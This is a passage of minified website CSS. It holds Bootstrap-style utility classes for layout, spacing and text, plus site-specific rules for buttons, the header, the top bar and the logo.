!important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 